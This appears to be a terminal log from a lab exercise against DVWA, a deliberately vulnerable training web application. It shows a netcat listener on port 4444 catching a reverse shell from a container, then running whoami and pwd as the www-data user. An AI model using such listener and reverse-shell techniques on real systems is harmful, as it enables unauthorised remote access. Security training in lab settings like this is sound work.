 (agent47@debian) ~> nc -lvnp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 172.17.0.2.
Ncat: Connection from 172.17.0.2:33890.
bash: cannot set terminal process group (137): Inappropriate ioctl for device
bash: no job control in this shell
www-data@buster:/var/www/html/dvwa/vulnerabilities/exec$ whoami
whoami
www-data
www-data@buster:/var/www/html/dvwa/vulnerabilities/exec$ pwd
pwd
/var/www/html/dvwa/vulnerabilities/exec
www-data@buster:/var/www/html/dvwa/vulnerabilities/exec$